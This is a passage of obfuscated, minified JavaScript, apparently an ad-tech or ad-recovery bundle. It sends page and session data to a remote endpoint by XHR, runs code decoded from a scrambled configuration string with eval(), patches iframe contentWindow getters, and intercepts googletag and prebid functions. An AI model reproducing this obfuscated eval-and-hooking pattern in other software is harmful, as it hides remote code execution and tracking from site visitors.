E=this[Bm(0x951)][Bm(0x6b0)][Bm(0x949)](Q=>({...Q,'timestamp':Math[Bm(0xd8a)](Q[Bm(0xf1b)]/0x3e8)})),M=N['A'][Bm(0xe1f)](JSON[Bm(0xe8a)](E)),R=await(0x0,q['C8'])(this[Bm(0x951)][Bm(0x6db)],X['A'][Bm(0x837)])?(0x0,q['XV'])(X['A'][Bm(0x837)],0x0):X['A'][Bm(0x837)],P=new URL(''[Bm(0x654)](R,Bm(0x57e)));return P[Bm(0x931)][Bm(0x6a7)](Bm(0xbb2),X['A'][Bm(0xbb2)]),P[Bm(0x931)][Bm(0x6a7)](Bm(0x894),Z),P[Bm(0x931)][Bm(0x6a7)](Bm(0x9d2),k),P[Bm(0x931)][Bm(0x6a7)](Bm(0x46c),C),P[Bm(0x931)][Bm(0x6a7)](Bm(0xf89),location[Bm(0x5cb)]),P[Bm(0x931)][Bm(0x6a7)](Bm(0xd53),(0x0,K['z3'])()[Bm(0xec1)]()),P[Bm(0x931)][Bm(0x6a7)](Bm(0xde9),(await(0x0,T['H4'])())[Bm(0xec1)]()),P[Bm(0x931)][Bm(0x6a7)](Bm(0xaa4),U['A'][Bm(0x4b1)](0x10,0x10)),(await j['G'][Bm(0xb81)](Bm(0x4c0),(0x0,O['Wq'])({'protectUrlContext':this[Bm(0x951)][Bm(0x6db)],'url':P,'endpoint':R}),M))[Bm(0xd74)];}}F=x,(0x0,A['A'])(x,Bd(0x951),void 0x0),(0x0,A['A'])(x,Bd(0x432),Z=>F[Bd(0x951)]=new F(Z,H[Bd(0x3e7)])),(0x0,A['A'])(x,Bd(0x63d),(Z,k)=>F[Bd(0x951)]=new F(Z,H[Bd(0x7f5)],k)),(0x0,A['A'])(x,Bd(0xd48),()=>{const BS=Bd;F[BS(0x951)]||(F[BS(0x951)]=new F({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const L=Z=>{const Ba=Bd;let k=window;for(;k!==window[Ba(0x922)][Ba(0x6e5)];){k=k[Ba(0xec7)][Ba(0x6e5)];try{Z[Ba(0x1a9)]=I,k[Ba(0x750)](Z,'*');}catch(C){}}};},0xb:(B,D,J)=>{'use strict';J['d'](D,{'I':()=>X,'i':()=>N});var s=J(0x23b5),F=J(0x143c),A=J(0x14a1),O=J(0x6f7),j=J(0x1d7d);const N=()=>{const BG=a2Y;try{const K='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecjqcljq5njj';if(0x12===K[BG(0x1ea)])return null;const T=(0x0,F['OC'])(decodeURI(K));if(!T)throw BG(0x745);return T;}catch(q){const U=BG(0xd3b)[BG(0x654)](q);return j['A'][BG(0xd39)](U),null;}},X=(K,T,q,U)=>{const Bu=a2Y;K[Bu(0x145)](l=>Bu(0x8b7)===l[Bu(0x747)]||Bu(0x970)===l[Bu(0x747)]&&T||Bu(0x9d6)===l[Bu(0x747)]&&T&&q||Bu(0xa12)===l[Bu(0x747)]&&!T)[Bu(0xa66)](l=>(I=>{const Bb=Bu;try{var i;let H=null!==(i=I[Bb(0x91e)])&&void 0x0!==i?i:I[Bb(0x32a)]?atob(I[Bb(0x32a)]):'';H=H[Bb(0xcfb)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(g,x)=>(0x0,O['Wq'])({'protectUrlContext':U,'url':x,'endpoint':s['A'][Bb(0x837)]}))[Bb(0xcfb)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(g,x)=>(0x0,A['md'])(x)),I[Bb(0xd7f)]&&w(H),I[Bb(0xf1c)]&&window[Bb(0x320)](()=>w(H),I[Bb(0xf1c)][Bb(0xde8)]),I[Bb(0x22a)]&&window[Bb(0x9b5)](I[Bb(0x22a)][Bb(0x894)],()=>w(H));}catch(g){console[Bb(0xd39)](g);}})(l));},w=K=>{const Bv=a2Y;try{eval(K);}catch(T){s['A'][Bv(0xf0d)]&&console[Bv(0xd39)](Bv(0x953),T);}};},0xa83:(B,D,J)=>{'use strict';const D0=a2Y;J['d'](D,{'N2':()=>e,'je':()=>i,'lD':()=>I});var s=J(0x1d7d),F=J(0xbb5);const A=D0(0x33f),O={'querySelectorAll':()=>[]},j={'postMessage':()=>null,'document':O,'parent':window};function N(){const D1=D0;safe[D1(0xaba)]();const H=Object[D1(0xdc3)](HTMLIFrameElement[D1(0xaf5)],D1(0xdae));Object[D1(0xdc0)](HTMLIFrameElement[D1(0xaf5)],D1(0xdae),{'get':function(){const D2=D1;if(this[D2(0xbb9)](A))return j;for(var x=arguments[D2(0x1ea)],h=new Array(x),L=0x0;L<x;L++)h[L]=arguments[L];return H[D2(0x94f)][D2(0xb5b)](this,...h);}});const g=Object[D1(0xdc3)](HTMLIFrameElement[D1(0xaf5)],D1(0x9f2));Object[D1(0xdc0)](HTMLIFrameElement[D1(0xaf5)],D1(0x9f2),{'get':function(){const D3=D1;if(this[D3(0xbb9)](A))return O;for(var x=arguments[D3(0x1ea)],h=new Array(x),L=0x0;L<x;L++)h[L]=arguments[L];return g[D3(0x94f)][D3(0xb5b)](this,...h);}});}function X(H){const D4=D0;H[D4(0x6e8)](A,'');}function w(){const D5=D0,H=navigator[D5(0xa41)][D5(0xccb)]();return![D5(0x8ae),D5(0x180),D5(0x882),D5(0xb0f),D5(0x98a),D5(0xbe1)][D5(0x5d6)](g=>H[D5(0xed5)](g))&&[D5(0xe89),D5(0xe78)][D5(0x5d6)](g=>H[D5(0xed5)](g));}function K(H,g){return generateSafePromise((x,h)=>{const D6=a2Y;let L=0x0;H[D6(0xa66)](Z=>{const D7=D6;Z[D7(0x90d)](d=>{const D8=D7;g(d)&&x(!0x0),++L===H[D8(0x1ea)]&&x(!0x1);})[D7(0x1bd)](h);});});}function T(H){const D9=D0,g=/__#\{(.*?)\}#__/gi,x=[];let h=0x0,L=null;for(;null!==(L=g[D9(0x4dd)](H));)x[D9(0x5cf)](H[D9(0x680)](h,L[D9(0x2f9)])),x[D9(0x5cf)](q(L[0x1])),h=L[D9(0x2f9)]+L[0x0][D9(0x1ea)];return x[D9(0x5cf)](H[D9(0x680)](h)),x[D9(0x7d8)]('');}function q(H){const DV=D0;try{const g=eval(H);return null===g?DV(0xa7c):void 0x0===g?DV(0x31a):g[DV(0xec1)]();}catch(x){return console[DV(0xd39)](x),x[DV(0xec1)]();}}function U(H){const DY=D0;[DY(0x7f0),DY(0x6f2),DY(0x528),DY(0x67e),DY(0xf0e),DY(0xb88),DY(0x1da),DY(0xbaa),DY(0xa4f),DY(0x635),DY(0x926)][DY(0x5d6)](g=>location[DY(0xce2)][DY(0x1af)](g))&&Object[DY(0xdc0)](H,DY(0x78d),{'get':function(){return 0x8;}});}const l=(H,g,x)=>{const DW=D0;let h={'targeting':{}};const L={'addService':()=>L,'defineSizeMapping':()=>L,'getAdUnitPath':()=>H,'getOutOfPage':()=>DW(0xf4e)===g,'getResponseInformation':()=>L,'getSlotElementId':()=>x,'setCollapseEmptyDiv':()=>L,'setConfig':Z=>(h={...h,...Z},L),'getConfig':Z=>h[Z],'setTargeting':(Z,d)=>(h[DW(0x408)][Z]=d,L),'getTargeting':Z=>{const Dz=DW;var d;return null!==(d=h[Dz(0x408)][Z])&&void 0x0!==d?d:[];},'getTargetingKeys':()=>Object[DW(0xce5)](h[DW(0x408)]),'getTargetingMap':()=>h[DW(0x408)]};return L;};function I(){const DB=D0;window[DB(0x743)]=window[DB(0x743)]||{},window[DB(0x743)][DB(0x85e)]=window[DB(0x743)][DB(0x85e)]||[];const H=function(){const DD=DB,g=window[DD(0x743)][DD(0x213)];window[DD(0x743)][DD(0x213)]=function(x,h){const DJ=DD;if(h===window[DJ(0x743)][DJ(0x799)][DJ(0x9a4)][DJ(0x2ee)])return s['A'][DJ(0xf0d)](DJ(0x66b),x),l(x,DJ(0xf4e),DJ(0x454));for(var L=arguments[DJ(0x1ea)],Z=new Array(L>0x2?L-0x2:0x0),d=0x2;d<L;d++)Z[d-0x2]=arguments[d];return g[DJ(0xb5b)](this,x,h,...Z);};};try{window[DB(0x743)][DB(0x85e)][DB(0x814)](H);}catch(g){s['A'][DB(0xd39)](DB(0x4d2)+g),window[DB(0x743)][DB(0x85e)][DB(0x5cf)](H),window[DB(0x743)][DB(0x85e)][DB(0x5cf)](()=>{const Ds=DB,x=window[Ds(0x743)][Ds(0x4a9)]()[Ds(0xcb9)]()[Ds(0x145)](h=>h[Ds(0xcef)]())[Ds(0x145)](h=>h[Ds(0x857)]()[Ds(0xccb)]()[Ds(0xed5)](Ds(0x454)));x[Ds(0x1ea)]>0x0&&(s['A'][Ds(0xf0d)](Ds(0xb59)+x[Ds(0x949)](h=>h[Ds(0x857)]())[Ds(0x7d8)](',\x20')),window[Ds(0x743)][Ds(0x758)](x));});}}function e(H){const DF=D0;if(0x0===H[DF(0x1ea)])return;window[DF(0x743)]=window[DF(0x743)]||{},window[DF(0x743)][DF(0x85e)]=window[DF(0x743)][DF(0x85e)]||[];const g=function(){const DA=DF,x=window[DA(0x743)][DA(0xcd8)];window[DA(0x743)][DA(0xcd8)]=function(h,L,Z){const DO=DA,d=H[DO(0x145)](c=>h[DO(0xed5)](c));if(d[DO(0x1ea)]>0x0)return s['A'][DO(0xf0d)](DO(0x149),h,DO(0xeae),d[DO(0x7d8)](',\x20'),']'),l(h,L,Z);for(var k=arguments[DO(0x1ea)],C=new Array(k>0x3?k-0x3:0x0),E=0x3;E<k;E++)C[E-0x3]=arguments[E];return x[DO(0xb5b)](this,h,L,Z,...C);};};try{window[DF(0x743)][DF(0x85e)][DF(0x814)](g);}catch(x){s['A'][DF(0xd39)](DF(0x4d2)+x),window[DF(0x743)][DF(0x85e)][DF(0x5cf)](g),window[DF(0x743)][DF(0x85e)][DF(0x5cf)](()=>{const Dj=DF,h=window[Dj(0x743)][Dj(0x4a9)]()[Dj(0xcb9)]()[Dj(0x145)](r=>H[Dj(0x5d6)](L=>r[Dj(0x857)]()[Dj(0xed5)](L)));h[Dj(0x1ea)]>0x0&&(s['A'][Dj(0xf0d)](Dj(0xbbd)+h[Dj(0x949)](r=>r[Dj(0x857)]())[Dj(0x7d8)](',\x20')),window[Dj(0x743)][Dj(0x758)](h));});}}function i(){const DN=D0;(arguments[DN(0x1ea)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[DN(0x2bd)])[DN(0xa66)](H=>{const DX=DN;window[H]=window[H]||{},window[H][DX(0x29b)]=window[H][DX(0x29b)]||[],window[H][DX(0x29b)][DX(0x5cf)](function(){const DK=DX,g=function(x){const Dw=a2Y;try{x&&Dw(0x887)==typeof x[Dw(0x529)]&&(s['A'][Dw(0xf0d)](Dw(0x2b5)[Dw(0x654)](H),x[Dw(0x529)]),setTimeout(()=>x[Dw(0x529)]([]),0x0)),s['A'][Dw(0xf0d)](Dw(0x8dc)[Dw(0x654)](H),x);}catch(h){s['A'][Dw(0xd39)](Dw(0xe09)[Dw(0x654)](H),h);}return Promise[Dw(0x450)]({'bids':[],'timedOut':[],'auctionId':null});};g[DK(0xa26)]=function(x){const DT=DK;return DT(0x887)!=typeof x||s['A'][DT(0xf0d)](''[DT(0x654)](H,DT(0x24d))[DT(0x654)](x)),x;},window[H][DK(0x311)]=g,window[H][DK(0xb26)]=function(){const Dq=DK;s['A'][Dq(0xf0d)](Dq(0xc1a)[Dq(0x654)](H,Dq(0x9a5)));},window[H][DK(0x5b1)]=function(){const DU=DK;s['A'][DU(0xf0d)](DU(0xc1a)[DU(0x654)](H,DU(0x760)));},window[H][DK(0xd09)]=function(){const Dl=DK;return s['A'][Dl(0xf0d)](Dl(0xc1a)[Dl(0x654)](H,Dl(0x16c))),{};};});});}},0x1b34:(B,D,J)=>{'use strict';const DI=a2Y;J['d'](D,{'aX':()=>A,'uD':()=>O});var s=J(0x4c5);const F=DI(0x8a6);function A(){const De=DI,j=s['A'][De(0x94f)](F);return j?De(0x944)===j:void 0x0;}function O(j){const Di=DI;s['A'][Di(0x946)](F,j[Di(0xec1)]());}},0x1ce9:(B,D,J)=>{'use strict';const DH=a2Y;J['d'](D,{'A':()=>X});var F=J(0x2125),A=J(0x6f7),O=J(0x261a),j=J(0x18f7),N=J(0x1974);class X{static[DH(0x7c0)](w){const Dg=DH;if(!w[Dg(0xc4d)])return 0x0;let K;for(K=0x0;K<w[Dg(0xc4d)][Dg(0x206)][Dg(0x1ea)]&&w[Dg(0xc4d)][Dg(0x206)][K]!==w;K++);return K;}static[DH(0xe2a)](){const Dx=DH;let w=arguments[Dx(0x1ea)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return w[Dx(0xaa0)]!==w[Dx(0x922)];}catch(K){return!0x0;}}static[DH(0x74d)](){const Dh=DH;if(void 0x0!==X[Dh(0x27d)])return X[Dh(0x27d)];if(!X[Dh(0xe2a)]())return X[Dh(0x27d)]=!0x1,!0x1;if(window[Dh(0x809)][Dh(0x5cb)][Dh(0x464)](Dh(0x94c))||(0x0,A['EW'])(window[Dh(0x809)][Dh(0x5cb)]))return X[Dh(0x27d)]=!0x0,!0x0;try{if((window[Dh(0x809)][Dh(0x5cb)][Dh(0xed5)]('#')?window[Dh(0x809)][Dh(0x5cb)][Dh(0x680)](0x0,window[Dh(0x809)][Dh(0x5cb)][Dh(0x1fe)]('#')):window[Dh(0x809)][Dh(0x5cb)])===(window[Dh(0xec7)][Dh(0x809)][Dh(0x5cb)][Dh(0xed5)]('#')?window[Dh(0xec7)][Dh(0x809)][Dh(0x5cb)][Dh(0x680)](0x0,window[Dh(0xec7)][Dh(0x809)][Dh(0x5cb)][Dh(0x1fe)]('#')):window[Dh(0xec7)][Dh(0x809)][Dh(0x5cb)]))return X[Dh(0x27d)]=!0x0,!0x0;}catch(w){}return X[Dh(0x27d)]=!0x1,!0x1;}static[DH(0x8d9)](){const Dr=DH;if(!this[Dr(0xe2a)]())return!0x1;try{return window[Dr(0xec7)][Dr(0x809)][Dr(0x5cb)],!0x1;}catch(w){return!0x0;}}static[DH(0x3eb)](w){const Dn=DH,K=Dn(0x220);let T=w[K];return T||(T=j['A'][Dn(0x710)](),w[K]=T),T;}static[DH(0x904)](w){const DL=DH,K=document[DL(0x7ec)](DL(0xa98)),T=O['A'][DL(0x94f)]()[DL(0x83f)][DL(0x94f)][DL(0xb5b)](w);for(let q=0x0;q<T[DL(0x1ea)];q++){const U=T[q];O['A'][DL(0x94f)]()[DL(0xd93)][DL(0xb5b)](K,U[DL(0xf02)],U[DL(0xf46)]);}return O['A'][DL(0x94f)]()[DL(0xc0a)][DL(0x946)][DL(0xb5b)](K,O['A'][DL(0x94f)]()[DL(0xc0a)][DL(0x94f)][DL(0xb5b)](w)),K;}static[DH(0x27b)](w,K){const DZ=DH;K[DZ(0xb7b)]?O['A'][DZ(0x94f)]()[DZ(0xa88)][DZ(0xb5b)](K[DZ(0x7a7)],w,K[DZ(0xb7b)]):O['A'][DZ(0x94f)]()[DZ(0x5c9)][DZ(0xb5b)](K[DZ(0x7a7)],w);}static async[DH(0x8be)](w,K){const Dd=DH;if(O['A'][Dd(0x94f)]()[Dd(0x6ba)][Dd(0xb5b)](w,Dd(0xeee))&&!O['A'][Dd(0x94f)]()[Dd(0x6ba)][Dd(0xb5b)](w,Dd(0xeb5))){const T=(0x0,N['c'])(q=>{const Dk=Dd;O['A'][Dk(0x94f)]()[Dk(0x5a8)][Dk(0xb5b)](w,Dk(0x705),()=>{q();}),O['A'][Dk(0x94f)]()[Dk(0x5a8)][Dk(0xb5b)](w,Dk(0xd39),()=>{q();});});return K[Dd(0xc4d)][Dd(0xb73)](w,K),T;}return K[Dd(0xc4d)][Dd(0xb73)](w,K),(0x0,N['c'])(q=>q());}static async[DH(0x885)](w,K){const Dt=DH;if(O['A'][Dt(0x94f)]()[Dt(0x6ba)][Dt(0xb5b)](K,Dt(0xeee))&&!O['A'][Dt(0x94f)]()[Dt(0x6ba)][Dt(0xb5b)](K,Dt(0xeb5))){const T=(0x0,N['c'])(q=>{const DC=Dt;O['A'][DC(0x94f)]()[DC(0x5a8)][DC(0xb5b)](K,DC(0x705),()=>{q();}),O['A'][DC(0x94f)]()[DC(0x5a8)][DC(0xb5b)](K,DC(0xd39),()=>{q();});});return O['A'][Dt(0x94f)]()[Dt(0x5c9)][Dt(0xb5b)](w,K),T;}return O['A'][Dt(0x94f)]()[Dt(0x5c9)][Dt(0xb5b)](w,K),(0x0,N['c'])(q=>q());}}(0x0,F['A'])(X,DH(0x27d),void 0x0);},0x4c5:(B,D,J)=>{'use strict';const DE=a2Y;J['d'](D,{'A':()=>A});var s=J(0x2125);const F=0x1f40;class A{static[DE(0xa7b)](j){const Dc=DE;this[Dc(0x911)]=j;}static[DE(0x94f)](j){const Do=DE;let N=!(arguments[Do(0x1ea)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],X=arguments[Do(0x1ea)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Do(0x45b);try{return N&&(j=O(j)),window[X][Do(0xc5c)](j);}catch(w){return'';}}static[DE(0x946)](j,N){const DM=DE;let X=!(arguments[DM(0x1ea)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],w=arguments[DM(0x1ea)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:DM(0x45b);try{if(X&&(j=O(j)),!this[DM(0x911)])return window[w][DM(0x425)](j,N);!(async function(){const Dv=DM,{enableGpp:K=!0x1}={},T=await function(U){const {tcfTimeoutMs:l=F,requireTcString:I=!0x0}=U||{};return new Promise(async(H,g)=>{const Dp=a2Y;try{var x,h;await(function(){const DR=a2Y;let k=arguments[DR(0x1ea)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:F;return new Promise((C,E)=>{const Df=DR,M=Date[Df(0xd30)](),R=()=>{const DP=Df;DP(0x887)!=typeof window[DP(0x576)]?Date[DP(0xd30)]()-M>k?E(new Error(DP(0x2b8))):setTimeout(R,0x32):C(window[DP(0x576)]);};R();});}(l));let L=!0x1;const Z=k=>!(!k||Dp(0x33d)!==k[Dp(0x738)]&&Dp(0xe75)!==k[Dp(0x738)]||I&&!k[Dp(0x325)]),d=(k,C)=>{const Dy=Dp;if(C&&!L&&Z(k)){L=!0x0;try{var E,M;null===(E=(M=window)[Dy(0x576)])||void 0x0===E||E[Dy(0xb5b)](M,Dy(0x1c1),0x2,()=>{},k[Dy(0x871)]);}catch{}H(k);}};null===(x=(h=window)[Dp(0x576)])||void 0x0===x||x[Dp(0xb5b)](h,Dp(0x9b5),0x2,d),setTimeout(()=>{const DQ=Dp;L||g(new Error(DQ(0x231)));},l);}catch(k){g(k);}});}();let q;if(K)try{q=await(function(){const Dm=a2Y;let U=arguments[Dm(0x1ea)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((l,I)=>{const DS=Dm,H=Date[DS(0xd30)](),g=()=>{const Da=DS;Da(0x887)!=typeof window[Da(0xa8b)]?Date[Da(0xd30)]()-H>U?I(new Error(Da(0xa3c))):setTimeout(g,0x32):((()=>{const DG=Da;try{var x,h,L,Z;null===(x=(h=window)[DG(0xa8b)])||void 0x0===x||x[DG(0xb5b)](h,DG(0x9b5),(d,k)=>{const Du=DG;k&&d&&(Du(0xb51)===d[Du(0xf1e)]||Du(0xa1f)===d[Du(0xf1e)])&&l(d);}),null===(L=(Z=window)[DG(0xa8b)])||void 0x0===L||L[DG(0xb5b)](Z,DG(0x228),(d,k)=>{const Db=DG;k&&d&&l({'eventName':Db(0x65c),'data':d});});}catch{}})());};g();});}());}catch(U){console[Dv(0x253)](U);}await Promise[Dv(0x450)]((l=>{const J0=Dv;let {tcData:I,gppInfo:H}=l;window[w][J0(0x425)](j,N);})({'tcData':T,'gppInfo':q}));}());}catch(K){}}static[DE(0x831)](j){const J1=DE;let N=!(arguments[J1(0x1ea)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],X=arguments[J1(0x1ea)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:J1(0x45b);try{return N&&(j=O(j)),window[X][J1(0xdad)](j);}catch(w){}}}(0x0,s['A'])(A,DE(0x911),!0x1);const O=j=>''[DE(0x654)](window[DE(0x809)][DE(0x9f8)],DE(0x9ef))[DE(0x654)](btoa(j));},0x1fbd:(B,D,J)=>{'use strict';J['d'](D,{'B3':()=>N,'I1':()=>A,'Nq':()=>j});let F=!0x1;function A(){return F;}const O=()=>{F=!0x0;};function j(){const J2=a2Y;window[J2(0x9b5)](J2(0xa4a),O);}function N(){const J3=a2Y;window[J3(0x1c1)](J3(0xa4a),O);}},0xbb5:(B,D,J)=>{'use strict';const J4=a2Y;J['d'](D,{'A':()=>A});const s={'HTMLIFrameElement_contentWindow':()=>Object[J4(0xdc3)](HTMLIFrameElement[J4(0xaf5)],J4(0xdae)),'XMLHttpRequest_open':()=>O(window,J4(0xa29),J4(0xb56)),'Window_decodeURIComponent':()=>O(window,J4(0x82b),J4(0xaa1)),'Window_fetch':()=>O(window,J4(0x82b),J4(0x3cb)),'Element_setAttribute':()=>O(window,J4(0xaf8),J4(0x6e8)),'EventTarget_addEventListener':()=>O(window,J4(0x788),J4(0x9b5))},F=J4(0xad6)+window[J4(0xe94)](window[J4(0x809)][J4(0x5cb)]),A={'get'(){const J5=J4;return this[J5(0xaba)](),window[F];},'collectOne'(j){window[F]=window[F]||{},window[F][j]||(window[F][j]=s[j]());},'collect'(){const J6=J4;window[F]=window[F]||{};for(const [j,N]of Object[J6(0xc57)](s))window[F][j]||(window[F][j]=N());}};function O(j,N,X){const J7=J4;var w,K,T;return J7(0x6e5)===N[J7(0xccb)]()?j[X]:J7(0x72c)===N?null===(w=j[J7(0x72c)])||void 0x0===w?void 0x0:w[X]:J7(0x599)===N?null===(K=j[J7(0x599)])||void 0x0===K?void 0x0:K[X]:null===(T=j[N])||void 0x0===T||null===(T=T[J7(0xaf5)])||void 0x0===T?void 0x0:T[X];}},0x1974:(B,D,J)=>{'use strict';function s(F){const J8=a2Y,A=(O,j)=>{F(O,j);};return A[J8(0xec1)]=()=>J8(0xa16),new Promise(A);}J['d'](D,{'c':()=>s});},0x758:(B,D,J)=>{'use strict';const JV=a2Y;J['d'](D,{'G':()=>A});var s=J(0x1974);class F{constructor(O,j){const J9=a2Y;this[J9(0x22e)]=O,this[J9(0xd74)]=j;}}class A{static[JV(0xb81)](O,j){const JY=JV;let N=arguments[JY(0x1ea)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,s['c'])((X,w)=>{const JW=JY;try{const K=new XMLHttpRequest();K[JW(0xeca)]=T=>{const Jz=JW;0x4===K[Jz(0xcd9)]&&X(new F(K[Jz(0x22e)],K[Jz(0x70b)]));},K[JW(0xb56)](O,j),K[JW(0x488)](N);}catch(T){w(T);}});}}},0x197c:(B,D,J)=>{'use strict';J['d'](D,{'Y':()=>X,'p':()=>w});var F=J(0x23b5),A=J(0xbb5),O=J(0x6f7);let j=null,N=!0x1;function X(K){const JB=a2Y;if(null===j){j=document[JB(0x7ec)](JB(0x62a)),j[JB(0xd85)][JB(0xcc9)](JB(0xe16),'0'),j[JB(0xd85)][JB(0xcc9)](JB(0x984),'0'),j[JB(0xd85)][JB(0xcc9)](JB(0x8da),JB(0xa0a)),j[JB(0xd85)][JB(0xcc9)](JB(0x30a),JB(0x352)),A['A'][JB(0x94f)]()[JB(0xd93)][JB(0xb5b)](j,JB(0xc87),JB(0x440));const T=(0x0,O['Wq'])({'protectUrlContext':K,'url':F['A'][JB(0x837)]+JB(0x9ec),'endpoint':F['A'][JB(0x837)]});A['A'][JB(0x94f)]()[JB(0xd93)][JB(0xb5b)](j,JB(0x8fa),JB(0x21d)[JB(0x654)](T,JB(0x82e)));const q=U=>{const JD=JB;JD(0x691)===U[JD(0xdf1)][JD(0x894)]&&(N=!0x0,window[JD(0x1c1)](JD(0x46c),q));};window[JB(0x9b5)](JB(0x46c),q),document[JB(0x7fb)][JB(0xc14)](j);}return j;}const w=async(K,T)=>new Promise(async(q,U)=>{const JJ=a2Y,I=X(K);for(;!N;)await new Promise(x=>setTimeout(x,0x7b));const H=A['A'][JJ(0x94f)]()[JJ(0xe36)][JJ(0x94f)][JJ(0xb5b)](I,window);if(!H)return q(!0x0);const g=new MessageChannel();g[JJ(0x266)][JJ(0xca0)]=x=>{const Js=JJ;q(x[Js(0xdf1)]);},H[JJ(0x750)]({'type':JJ(0xa91),'src':T},'*',[g[JJ(0xf16)]]);});},0x1fae:(B,D,J)=>{'use strict';const JF=a2Y;J['d'](D,{'Bo':()=>q,'VS':()=>T,'pI':()=>U,'sU':()=>x,'ts':()=>L,'v5':()=>H,'yu':()=>I});var F=J(0x6f7);const A=[JF(0x402),JF(0x24c),JF(0x5a1),JF(0x6fc),JF(0x939),JF(0xd8d),JF(0x295),JF(0x29e),JF(0x80c),JF(0x160),JF(0x257),JF(0x1e5),JF(0xd3d),JF(0x664),JF(0xa33),JF(0xc56),JF(0x428),JF(0x177),JF(0x4c3),JF(0xec3),JF(0x3c7),JF(0x9b2),JF(0x912),JF(0xd77),JF(0x60d),JF(0xad9),JF(0x369),JF(0xd38),JF(0xbd0),JF(0x77c),JF(0xefc),JF(0xb0a),JF(0x406),JF(0x741),JF(0x5a4),JF(0x8e3),JF(0x361),JF(0xbdd),JF(0x161),JF(0xb2a),JF(0xe02),JF(0xc09),JF(0x4df),JF(0x8ec),JF(0x9e8),JF(0x272),JF(0x41c),JF(0x218),JF(0xad1),JF(0x55b),JF(0x3df),JF(0x550),JF(0xa33),JF(0x923),JF(0x7a0),JF(0xb8f),JF(0x7de),JF(0x3a9),JF(0x583),JF(0x535),JF(0xb6e),JF(0x166),JF(0xb33),JF(0x624),JF(0x151),JF(0x260),JF(0xb6a),JF(0xf61),JF(0x8cb),JF(0xc2d),JF(0x2a4),JF(0x2f3),JF(0x434),JF(0x613),JF(0x244),JF(0xd03),JF(0x7e2),JF(0x673),JF(0x762),JF(0xe70),JF(0xc09),JF(0xbfe),JF(0x685),JF(0xa1b),JF(0x520),JF(0xefe),JF(0x8b5),JF(0xf60),JF(0xa34),JF(0x940),JF(0x9c4),JF(0x7b1),JF(0xe3b),JF(0x7d1),JF(0xbf7),JF(0xd15),JF(0x8d6),JF(0x3fa),JF(0x9c0),JF(0x7cd),JF(0xe47),JF(0x70a),JF(0x1dd),JF(0xeb2),JF(0x41b),JF(0xa73),JF(0x33e),JF(0x460),JF(0xa5c),JF(0x373),JF(0x7ef),JF(0x5fc),JF(0x912),JF(0xc75),JF(0xe58),JF(0xa07),JF(0xac9),JF(0xebc),JF(0xc95),JF(0x97e),JF(0x7df),JF(0x499),JF(0x952),JF(0xb78),JF(0xe93),JF(0x150),JF(0xbfb),JF(0x627),JF(0xda0),JF(0xb42),JF(0x417),JF(0x819),JF(0xbb7),JF(0x6af),JF(0xa22),JF(0xcad),JF(0x332),JF(0x6d5),JF(0x700),JF(0x505),JF(0x49f),JF(0x5d1),JF(0x364),JF(0x357),JF(0x8df),JF(0x5d3),JF(0x544),JF(0xe18),JF(0xdb1),JF(0xf48),JF(0x677),JF(0x8ac),JF(0xb6c),JF(0x75c),JF(0xc5a),JF(0x9f9),JF(0x802),JF(0x3bf),JF(0x3ae),JF(0xa69),JF(0x20a),JF(0x6e1),JF(0x801),JF(0x9c7),JF(0x1ce),JF(0x1bf),JF(0x873),JF(0x992),JF(0x591),JF(0x662),JF(0x522),JF(0x647),JF(0xc04),JF(0xcc7),JF(0x57b),JF(0x723),JF(0xbc0),JF(0xe44),JF(0xe73),JF(0x6ff),JF(0x730),JF(0x577),JF(0xdbf),JF(0xbc7),JF(0xb32),JF(0x532),JF(0xbf3),JF(0xa1d),JF(0x78b),JF(0xb6d),JF(0x67f),JF(0x721),JF(0xab3),JF(0x5a3),JF(0x483),JF(0x7c8),JF(0x49c),JF(0xeba),JF(0x744),JF(0x75b),JF(0xbc7),JF(0xf74),JF(0xcab),JF(0x82f),JF(0x59d),JF(0x1c8),JF(0x63e),JF(0x555),JF(0x19e),JF(0xbf5),JF(0x443),JF(0xe59),JF(0x7ad),JF(0xf3c),JF(0x52d),JF(0xf24),JF(0xa0c),JF(0xd42),JF(0x75a),JF(0x461),JF(0x9ae),JF(0xdc8),JF(0x860),JF(0xc21),JF(0xa7a),JF(0x523),JF(0x5e6),JF(0xe41),JF(0xc67),JF(0xc8d),JF(0x199),JF(0x73c),JF(0xb85),JF(0xdd0),JF(0xddb)],O=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/],j=[JF(0xf7c),JF(0x1f4),JF(0x34d),JF(0x8c4),JF(0xdb9),JF(0x2fd),'Ad',JF(0x751),JF(0xc33),JF(0x1db),JF(0xa2d),JF(0xcf4),JF(0xa55),JF(0xaf7),JF(0x74b),JF(0x15f),JF(0xcac),JF(0x8e2),JF(0x740),JF(0xc2a),JF(0xa9d),JF(0x4e5),JF(0xbc2),JF(0x3a5),JF(0x4bf),JF(0xce6),JF(0x9a6),JF(0xa05),JF(0xa1a),JF(0xc80),JF(0x681),JF(0x6ea),JF(0x9fc),JF(0xa8a),JF(0x368),JF(0x5e2),JF(0xdac),JF(0xf3f),JF(0x6a6),JF(0xdb3),JF(0x4cd),JF(0x1fd),JF(0x20b),JF(0x9b3),JF(0x4d7),JF(0x30e),JF(0x381),JF(0x76d),JF(0x77